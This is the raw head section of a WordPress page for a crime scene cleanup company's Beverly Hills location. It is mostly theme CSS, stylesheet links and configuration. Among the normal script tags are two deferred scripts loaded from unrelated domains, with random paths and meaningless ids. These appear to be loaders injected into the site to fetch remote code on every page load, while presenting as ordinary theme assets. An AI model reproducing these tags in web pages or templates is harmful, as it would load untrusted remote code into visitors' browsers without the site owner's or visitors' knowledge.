var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='page-list-style-css' href='https://ecobear.co/wp-content/cache/min/1/wp-content/plugins/page-list/css/page-list.css?ver=1755952465' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='js_composer_front-css' href='https://ecobear.co/wp-content/cache/min/1/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=1755952465' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='contact-form-7-css' href='https://ecobear.co/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=1755952465' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='popup-maker-site-css' href='https://ecobear.co/wp-content/cache/min/1/wp-content/uploads/pum/pum-site-styles.css?ver=1755952465' type='text/css' media='all' />

<link rel='stylesheet' id='dt-main-css' href='https://ecobear.co/wp-content/themes/dt-the7/css/main.min.css?ver=7.9.0.1' type='text/css' media='all' />
<style id='dt-main-inline-css' type='text/css'>
body #load {
  display: block;
  height: 100%;
  overflow: hidden;
  position: fixed;
  width: 100%;
  z-index: 9901;
  opacity: 1;
  visibility: visible;
  -webkit-transition: all .35s ease-out;
  transition: all .35s ease-out;
}
.load-wrap {
  width: 100%;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  text-align: center;
}
.load-wrap > svg {
  position: absolute;
  top: 50%;
  left: 50%;
  -ms-transform: translate(-50%,-50%);
  -webkit-transform: translate(-50%,-50%);
  transform: translate(-50%,-50%);
}
#load {
  background-color: #ffffff;
}
.uil-default rect:not(.bk) {
  fill: rgba(51,51,51,0.25);
}
.uil-ring > path {
  fill: rgba(51,51,51,0.25);
}
.ring-loader .circle {
  fill: rgba(51,51,51,0.25);
}
.ring-loader .moving-circle {
  fill: #333333;
}
.uil-hourglass .glass {
  stroke: #333333;
}
.uil-hourglass .sand {
  fill: rgba(51,51,51,0.25);
}
.spinner-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg width='75px' height='75px' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='uil-default'%3E%3Crect x='0' y='0' width='100' height='100' fill='none' class='bk'%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(0 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(30 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.08333333333333333s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(60 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.16666666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(90 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.25s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(120 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.3333333333333333s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(150 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.4166666666666667s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(180 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(210 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5833333333333334s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(240 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.6666666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(270 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.75s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(300 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.8333333333333334s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(330 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.9166666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3C/svg%3E");
}
.ring-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' width='72' height='72' fill='rgba%2851%2C51%2C51%2C0.25%29'%3E   %3Cpath opacity='.25' d='M16 0 A16 16 0 0 0 16 32 A16 16 0 0 0 16 0 M16 4 A12 12 0 0 1 16 28 A12 12 0 0 1 16 4'/%3E   %3Cpath d='M16 0 A16 16 0 0 1 32 16 L28 16 A12 12 0 0 0 16 4z'%3E     %3CanimateTransform attributeName='transform' type='rotate' from='0 16 16' to='360 16 16' dur='0.8s' repeatCount='indefinite' /%3E   %3C/path%3E %3C/svg%3E");
}
.hourglass-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' width='72' height='72' fill='rgba%2851%2C51%2C51%2C0.25%29'%3E   %3Cpath transform='translate(2)' d='M0 12 V20 H4 V12z'%3E      %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline'  /%3E   %3C/path%3E   %3Cpath transform='translate(8)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.2' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline'  /%3E   %3C/path%3E   %3Cpath transform='translate(14)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.4' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E   %3Cpath transform='translate(20)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.6' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E   %3Cpath transform='translate(26)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.8' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E %3C/svg%3E");
}

</style>
<link data-minify="1" rel='stylesheet' id='the7-font-css' href='https://ecobear.co/wp-content/cache/min/1/wp-content/themes/dt-the7/fonts/icomoon-the7-font/icomoon-the7-font.min.css?ver=1755952465' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='the7-awesome-fonts-css' href='https://ecobear.co/wp-content/cache/min/1/wp-content/themes/dt-the7/fonts/FontAwesome/css/all.min.css?ver=1755952465' type='text/css' media='all' />
<link rel='stylesheet' id='the7-awesome-fonts-back-css' href='https://ecobear.co/wp-content/themes/dt-the7/fonts/FontAwesome/back-compat.min.css?ver=7.9.0.1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-fontello-css' href='https://ecobear.co/wp-content/cache/min/1/wp-content/themes/dt-the7/fonts/fontello/css/fontello.min.css?ver=1755952465' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-custom-css' href='https://ecobear.co/wp-content/cache/min/1/wp-content/uploads/the7-css/custom.css?ver=1755952465' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-media-css' href='https://ecobear.co/wp-content/cache/min/1/wp-content/uploads/the7-css/media.css?ver=1755952465' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='the7-mega-menu-css' href='https://ecobear.co/wp-content/cache/min/1/wp-content/uploads/the7-css/mega-menu.css?ver=1755952465' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='style-css' href='https://ecobear.co/wp-content/cache/min/1/wp-content/themes/the7-child/style.css?ver=1755952465' type='text/css' media='all' />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://ecobear.co/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://ecobear.co/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sessionstorexint.com/7Wl08Ki4hIxUJXEIOR2FWU_dihpNL-jE0a0lZDfMt" id="tightlyvista-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://ecobear.co/wp-content/themes/the7-child/assets/home/js/popper.min.js?ver=6.8.3" id="the7-popper-min-js-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://ecobear.co/wp-content/themes/the7-child/assets/home/js/skrollr.min.js?ver=6.8.3" id="the7-skrollr-min-js-js" data-rocket-defer defer></script>
<script type="text/javascript" id="dt-above-fold-js-extra">
/* <![CDATA[ */
var dtLocal = {"themeUrl":"https:\/\/ecobear.co\/wp-content\/themes\/dt-the7","passText":"To view this protected post, enter the password below:","moreButtonText":{"loading":"Loading...","loadMore":"Load more"},"postID":"3058","ajaxurl":"https:\/\/ecobear.co\/wp-admin\/admin-ajax.php","REST":{"baseUrl":"https:\/\/ecobear.co\/wp-json\/the7\/v1","endpoints":{"sendMail":"\/send-mail"}},"contactMessages":{"required":"One or more fields have an error. Please check and try again.","terms":"Please accept the privacy policy.","fillTheCaptchaError":"Please, fill the captcha."},"captchaSiteKey":"","ajaxNonce":"d8ba19bff2","pageData":{"type":"page","template":"page","layout":null},"themeSettings":{"smoothScroll":"off","lazyLoading":false,"accentColor":{"mode":"solid","color":"#479db9"},"desktopHeader":{"height":135},"floatingHeader":{"showAfter":94,"showMenu":false,"height":60,"logo":{"showLogo":true,"html":"","url":"https:\/\/ecobear.co\/"}},"topLine":{"floatingTopLine":{"logo":{"showLogo":false,"html":""}}},"mobileHeader":{"firstSwitchPoint":990,"secondSwitchPoint":600,"firstSwitchPointHeight":60,"secondSwitchPointHeight":60},"stickyMobileHeaderFirstSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"https:\/\/ecobear.co\/wp-content\/uploads\/2020\/01\/mobile-logo.png\" srcset=\"https:\/\/ecobear.co\/wp-content\/uploads\/2020\/01\/mobile-logo.png 80w, https:\/\/ecobear.co\/wp-content\/uploads\/2020\/01\/mobile-logo.png 80w\" width=\"80\" height=\"60\"   sizes=\"80px\" alt=\"Eco Bear\" \/>"}},"stickyMobileHeaderSecondSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"https:\/\/ecobear.co\/wp-content\/uploads\/2020\/01\/mobile-logo.png\" srcset=\"https:\/\/ecobear.co\/wp-content\/uploads\/2020\/01\/mobile-logo.png 80w, https:\/\/ecobear.co\/wp-content\/uploads\/2020\/01\/mobile-logo.png 80w\" width=\"80\" height=\"60\"   sizes=\"80px\" alt=\"Eco Bear\" \/>"}},"content":{"textColor":"#000000","headerColor":"#4a9ab5"},"sidebar":{"switchPoint":990},"boxedWidth":"1280px","stripes":{"stripe1":{"textColor":"#787d85","headerColor":"#3b3f4a"},"stripe2":{"textColor":"#8b9199","headerColor":"#ffffff"},"stripe3":{"textColor":"#ffffff","headerColor":"#ffffff"}}},"VCMobileScreenWidth":"768"};
var dtShare = {"shareButtonText":{"facebook":"Share on Facebook","twitter":"Tweet","pinterest":"Pin it","linkedin":"Share on Linkedin","whatsapp":"Share on Whatsapp"},"overlayOpacity":"85"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://ecobear.co/wp-content/themes/dt-the7/js/above-the-fold.min.js?ver=7.9.0.1" id="dt-above-fold-js" data-rocket-defer defer></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ecobear.co/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://ecobear.co/?p=3058' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ecobear.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fecobear.co%2Flocations%2Fbeverly-hills%2Fcrime-scene-cleanup%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ecobear.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fecobear.co%2Flocations%2Fbeverly-hills%2Fcrime-scene-cleanup%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
body {
 	height: auto !important; 
}

#breadcrumbs {
    font-size: 18px;
    padding: 15px 0;
    margin-bottom: 0;
  	background-color: #fff;
  	z-index: 5;
  	position: relative;
}

.textwidget, h1, h2, h3, h4, h5, h6, p {
    margin-bottom: 20px;
}

.branding a img, .branding img {
  width: 135px;
}

.alignright {
  margin: 0px 0 25px 30px !important;
}

.alignleft {
  margin: 0px 30px 25px 0 !important;
}

.about-section {
 	padding: 30px 0 50px; 
}

#areas-of-service {
  	padding: 15px 0 60px;
}

#areas-of-service hr {
  	border-top: 3px solid rgb(214, 154, 20);
    width: 80px;
    display: block;
    margin: 0 auto;
}

.service-mob {
    display: none;  
}

#mobile-view-phone {
  display: none;
}

.parent-pageid-5709 .page-title {
  grid-area: auto;
}

#chapter-list {
  	width: 100%;
    margin-bottom: -35px;
    border-bottom: #bbd9e261 solid 1px;
    background: #f9f9f9;
}

#chapter-list .chaptlist-box {
  	column-count: 2;
    font-size: 15px;
    width: 1200px;
    margin: 0 auto;
    padding: 30px 50px;
}

.unattended-text li {
  font-size: 20px !important;
  color: #000 !important;
}

.thnkyoubanner-text h1 {
  line-height: 1.2 !important;
}

.thnkyoubanner-text p {
  font-weight: 500 !important;
}

span.about-text {
    font-size: 20px !important;
  font-weight: 500 !important;
  color: #000 !important;
}

/* Button Styles */

.custom-outline-btn a {
  	width: 170px;
    text-transform: uppercase;
    letter-spacing: 0.5px;
  	border: 1px solid !important;
  	font-weight: 600;
  	font-family: 'Montserrat';
}

.getaqoute-line-btn a {
  	background-color: transparent !important;
    border: #479db9 solid 1px !important;
    text-transform: uppercase;
    color: #479db9 !important;
    font-weight: 700;
    letter-spacing: 0.5px;
    padding: 13px 35px !important;
}

.getaqoute-line-btn a:hover {
  	background: #479db9 !important;
    border: #479db9 solid 1px !important;
  	color: #fff !important;
}

#loc-getquote-btn { /* location pages get a quote button */
    grid-area: title;
    width: 100%;
    text-align: center;
    position: absolute;
    bottom: 45px;
    z-index: 2;
}

#loc-getquote-btn a {
  	padding: 13px 20px;
    background-color: #d69a15;
    font-size: 15px;
    font-weight: 500;
    color: #fff;
    letter-spacing: .5px;
    text-transform: uppercase;
    text-decoration: none;
    border-radius: 4px;
}

@media only screen and (max-width: 800px) {
  	#loc-getquote-btn {
      bottom: 40px;
    }
}

/* Top Header Contact Style */

.top-contact {
   	position: absolute;
    top: 30px;
    right: 5px;
}

.top-contact .mini-widgets, .top-contact img {
  display: inline-block;
}

.top-contact span {
    font-style: italic;
    color: #00153d;
    display: inline-block;
    align-items: center;
    font-weight: 400;
  	vertical-align: middle;
    padding: 0 0 0 8px;
}

.top-contact a:hover {
 	text-decoration: none;
    color: #479DB9;
}

.top-contact a {
  	display: inline-block;
  	color: #00153d;
    font-size: 27px;
    font-style: normal;
    font-weight: 900;
  	text-decoration: none;
    font-family: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";
}

.top-contact .microwidget-btn span {
    font-style: normal;
    font-size: 15px;
    font-weight: 500;
    text-transform: uppercase;
    letter-spacing: 0.5px;
    font-family: Raleway;
}

/* Main Menu Style */

.main-nav>li {
    position: relative;
    display: block;
    margin-top: 85px;
}

.sub-nav>li {
  border-bottom: #ddd solid 1px;
}

.sub-nav {
  	-webkit-box-shadow: none !important;
  	box-shadow: none !important;
    border-top: #479db9 solid 4px;
}

/* Heading Modal Style */

.home-heading h3 {
  font-size: 30px;
  font-weight: 600;
  font-weight: 500;
}

/* Banner Style */

.banner-section {
 	padding: 80px 0; 
}

.banner-text h4 {
    font-weight: 400;
    font-family: Raleway;
    font-size: 28px;
    color: #fff;
    line-height: 40px;
}

.banner-text h4 strong {
  font-weight: 800;
}

.vc_btn3.vc_btn3-size-md, .vc_btn3-container.vc_btn3-center .vc_btn3-block.vc_btn3-size-md {
  	font-size: 20px;
}

.get-quotebtn .vc_btn3.vc_btn3-size-md {
    padding: 15px 20px;
    background-color: #d69a15;
    font-family: 'Montserrat';
  	font-size: 20px;
    color: #fff;
    letter-spacing: .5px;
    text-transform: uppercase;
}

.get-quotebtn .vc_btn3.vc_btn3-size-md:visited, .get-quotebtn .vc_btn3.vc_btn3-size-md:active {
  background-color: #d69a15;
  color: #fff;
}

.get-quotebtn .vc_btn3.vc_btn3-size-md:hover {
  background-color: #fff;
  color: #5588AA;
}

/* Home Headings */

.homefirst-text>h4 {
    font-family: Raleway;
    font-size: 30px;
    font-weight: 600;
    color: #479db9;
  	margin-bottom: 15px !important;
}

.homefirst-text p {
    font-family: Raleway;
    font-size: 18px;
    font-weight: 400;
    color: #d69a15;
 	margin-bottom: 15px !important;
}

/* Custom Home Image 1 */

.top-img>img {
    position: absolute;
    right: 0;
    z-index: 2;
    width: 245px;
    margin-top: 0;
	border: #55a0bb52 solid 1px;
}

.mid-img>img {
    position: absolute;
    top: 20%;
    left: 33.33333%;
    width: 250px;
}

.last-img>img {
    position: absolute;
    top: 40%;
    left: 15%;
    z-index: 1;
    width: 250px;
}

.img-fluid {
    max-width: 100%;
    height: auto;
}

/* Gallery Section */

#areas-of-service .content {
    position: relative;
    overflow: hidden;
    height: 300px;
    width: 100%;
    margin: auto;
    transition: .2s;
  	display: block;
}

#areas-of-service .content:hover {
    -webkit-box-shadow: 0 1px 20px rgba(0, 0, 0, .15);
    -moz-box-shadow: 0 1px 20px rgba(0, 0, 0, .15);
    box-shadow: 0 1px 20px rgba(0, 0, 0, .15);
    transform: scale(1.02);
    -moz-transform: scale(1.02);
    -webkit-transform: scale(1.02)
}

#areas-of-service .content-image {
    height: 300px;
    background-size: cover !important;
}

#areas-of-service .content-title {
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
    font-size: 25px;
    font-family: Raleway;
    letter-spacing: .5px;
    font-weight: 500;
    color: #fff;
    z-index: 99;
    width: 100%;
    text-align: center
}

#areas-of-service .content .content-overlay {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    height: 100%;
    width: 100%;
    opacity: 0;
    background: rgba(71, 157, 185, .7);
    -webkit-transition: all .4s ease-in-out 0s;
    -moz-transition: all .4s ease-in-out 0s;
    transition: all .4s ease-in-out 0s
}

#areas-of-service .content:hover .content-overlay {
    opacity: 1;
}

#areas-of-service .content-details {
    position: absolute;
    top: 50%;
    left: 50%;
    width: 100%;
    padding-right: 1em;
    padding-left: 1em;
    opacity: 0;
    text-align: center;
    -webkit-transition: all .3s ease-in-out 0s;
    -moz-transition: all .3s ease-in-out 0s;
    transition: all .3s ease-in-out 0s;
    -webkit-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%)
}

#areas-of-service .content-details:hover {
    top: 50%;
    left: 50%;
    opacity: 1
}

#areas-of-service .content-details h3 {
    margin-bottom: .5em;
    font-family: Raleway;
    font-size: 18px;
    font-weight: 500;
    color: #fff;
    letter-spacing: .15em
}

#areas-of-service .content-details p {
    font-size: .8em;
    color: #fff
}

#areas-of-service .fadeIn-bottom {
    top: 80%
}

#areas-of-service .img2 {
  height: 312px;
  margin-bottom: 9px;
}

#areas-of-service .img3 {
    height: 420px;
  	margin-bottom: 9px;
}

#areas-of-service .img4 {
    height: 205px;
    margin-bottom: 9px;
}

#areas-of-service .mar-b {
    margin-top: 9px
}

#areas-of-service .pad-l {
    padding-left: 9px
}

#areas-of-service .par-0 {
    padding-right: 0;
}

/* Biohazard Section */

.biohazard {
    padding: 50px 0;
    background-color: #eee
}

.biohazard .top-img2>img {
    position: absolute;
    left: 2%;
    z-index: 2;
    width: 250px;
    margin-top: 0;
  	border: #55a0bb52 solid 1px;
}

.biohazard .mid-img2 {
    position: absolute;
    top: 15%;
    left: 20%;
    height: 250px;
    width: 250px;
    padding: 30px;
    border: 5px solid #479db9;
}

.biohazard .last-img2 {
    position: absolute;
    top: 40%;
    right: 20%;
    z-index: 2;
    height: 280px;
    width: 270px;
    padding: 16px 30px 35px;
    background-color: #fff;
  	border: #55a0bb52 solid 1px;
}

.biohazard .text hr {
    width: 50%;
    margin-left: 0;
    color: #d69a15;
    border: 2px solid;
    border-color: #d69a15
}

.biohazard .text p {
    font-family: Raleway;
    color: #00153d;
    line-height: 27px;
  	font-weight: 400;
    margin-bottom: 0 !important;
}

.biohazard .points {
    display: flex;
    font-family: Raleway;
    font-size: 20px;
    color: #479db9;
    justify-content: flex-start
}

.biohazard .left-point {
    margin-right: 50px
}

/* Unattended Death Section */

.unatended-death {
    padding: 60px 0 100px;
}

.overlay-text {
    font-family: Raleway;
    font-size: 27px;
    font-weight: 600;
    color: #fff
}

.overlay-text>h4 {
  	margin-bottom: 30px !important;
    color: #fff;
  	font-size: 30px;
    font-weight: 600;
}

.overlay-textp {
    color: #fff;
    line-height: 29px
}

.overlay-textp>p {
    margin-bottom: 30px
}

.utop-img>img {
    position: absolute;
    left: 20%;
    height: 180px;
    width: 200px
}

.umid-img>img {
    position: absolute;
    top: 33%;
    left: 45%;
    height: 180px;
    width: 200px
}

.ulast-img>img {
    position: absolute;
    top: 70%;
    left: 25%;
    height: 180px;
    width: 200px
}

.utop-img p {
    position: absolute;
    top: 4%;
    left: 50%;
    padding: 5px 10px;
    background-color: #d69a15;
    font-size: 23px;
    color: #fff;
    text-align: center
}

.umid-img p {
    position: absolute;
    top: 37%;
    left: 75%;
    padding: 5px 10px;
    background-color: #d69a15;
    font-size: 23px;
    color: #fff;
    text-align: center
}

.ulast-img p {
    position: absolute;
    top: 80%;
    left: 50%;
    width: 100%;
    max-width: 230px;
    padding: 5px 10px;
    background-color: #d69a15;
    font-size: 23px;
    color: #fff;
    text-align: center
}

/* Rodent Section */

.rodent {
    padding: 80px 0 10px;
}

.top-img3>img {
    position: absolute;
    right: 20%;
    z-index: 2;
    width: 220px;
  	height: 210px;
    margin-top: -10%;
  	border: #55a0bb52 solid 1px;
}

.mid-img3 {
    position: absolute;
    top: 0%;
    left: 20%;
    height: 220px;
    width: 220px;
  	margin-top: -15%;
    padding: 30px;
    border: 5px solid #479db9
}

.rodent-top {
    padding-top: 50px
}

/* Homeless Section */

.homeless {
    padding: 50px 0
}

.homeless-text>h3 {
    margin-bottom: 15px;
    font-family: Raleway;
    font-size: 30px;
    font-weight: 600;
    color: #479db9
}

.homeless-text p {
    margin-bottom: 30px;
}

.homeless-img {
    height: 300px;
    margin-bottom: 30px;
    background-image: linear-gradient(0deg, rgba(71, 157, 185, .3), rgba(71, 157, 185, .3)), url(../images/homelessman.jpg);
    background-position: center;
    background-size: cover
}

